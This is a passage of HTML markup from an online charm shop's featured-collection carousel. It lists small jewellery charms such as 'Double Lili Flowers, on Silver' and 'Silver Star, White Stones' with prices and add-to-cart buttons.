                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              >
                Red Cherries and Green Leaves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            
          >
            <a
              href="/products/red-cherries-and-green-leaves"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812862112079 Badge-template--26227750764879__featured_collection_yNmtkB-8812862112079"
            >
              Red Cherries and Green Leaves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812862112079"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812862112079"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812862112079"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007949746511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812862112079-submit title-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812862112079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-12"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:12;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=165 165w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=360 360w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533 533w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=720 720w,//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575 800w
                "
                src="//charmsoff.com/cdn/shop/files/double-lili-flowers-on-silver-charms-official-45438458134863.webp?v=1752772575&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Lili Flowers, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-lili-flowers-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              >
                Double Lili Flowers, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            
          >
            <a
              href="/products/double-lili-flowers-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817466016079 Badge-template--26227750764879__featured_collection_yNmtkB-8817466016079"
            >
              Double Lili Flowers, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817466016079"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817466016079"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817466016079"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017798005071"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817466016079-submit title-template--26227750764879__featured_collection_yNmtkB-8817466016079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817466016079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-13"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:13;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=165 165w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=360 360w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533 533w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=720 720w,//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207 800w
                "
                src="//charmsoff.com/cdn/shop/files/red-sports-car-tinted-windows-and-headlight-charms-official-45394734186831.webp?v=1752772207&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Sports Car, Tinted Windows and Headlight - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-sports-car-tinted-windows-and-headlight"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              >
                Red Sports Car, Tinted Windows and Headlight
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            
          >
            <a
              href="/products/red-sports-car-tinted-windows-and-headlight"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8813013041487 Badge-template--26227750764879__featured_collection_yNmtkB-8813013041487"
            >
              Red Sports Car, Tinted Windows and Headlight
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8813013041487"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8813013041487"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8813013041487"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008396865871"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8813013041487-submit title-template--26227750764879__featured_collection_yNmtkB-8813013041487"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813013041487" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-14"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:14;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=165 165w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=360 360w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533 533w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=720 720w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=940 940w,//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884 1000w
                "
                src="//charmsoff.com/cdn/shop/files/princess-charms-official-45322446537039.webp?v=1752771884&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Princess - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/princess-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              >
                Princess, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            
          >
            <a
              href="/products/princess-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806145851727 Badge-template--26227750764879__featured_collection_yNmtkB-8806145851727"
            >
              Princess, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806145851727"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806145851727"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806145851727"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992365416783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806145851727-submit title-template--26227750764879__featured_collection_yNmtkB-8806145851727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806145851727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-15"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:15;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=165 165w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=360 360w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533 533w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=720 720w,//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548 800w
                "
                src="//charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mouth with Luscious Red Lips, Kiss Me, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              >
                Mouth with Luscious Red Lips, Kiss Me, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            
          >
            <a
              href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 Badge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            >
              Mouth with Luscious Red Lips, Kiss Me, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817464574287"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817464574287"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817464574287"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017795613007"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817464574287" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-16"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:16;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=165 165w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=360 360w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533 533w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=720 720w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=940 940w,//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496 1000w
                "
                src="//charmsoff.com/cdn/shop/files/silver-star-white-stones-on-silver-charms-official-45431779328335.webp?v=1752772496&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silver Star, White Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-star-white-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              >
                Silver Star, White Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            
          >
            <a
              href="/products/silver-star-white-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816592781647 Badge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
            >
              Silver Star, White Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816592781647"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816592781647"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816592781647"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016296935759"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816592781647" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-17"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:17;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=165 165w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=360 360w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533 533w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=720 720w,//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845 800w
                "
                src="//charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Planet Heart, on Silver - Charms Official"
                class="motion-reduce"
                
